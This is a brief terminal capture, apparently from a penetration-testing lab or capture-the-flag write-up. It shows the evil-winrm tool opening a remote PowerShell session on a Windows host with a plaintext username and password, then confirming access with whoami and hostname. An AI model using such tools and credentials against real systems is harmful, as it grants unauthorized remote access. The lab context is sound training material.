 ┌──(beafn28㉿kali)-[~/Descargas]
└─$ evil-winrm -i 192.168.1.50 -u 'j.levy' -p 'Password1'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\j.levy\Documents> whoami
control\j.levy
*Evil-WinRM* PS C:\Users\j.levy\Documents> hostname
Controler
*Evil-WinRM* PS C:\Users\j.levy\Documents>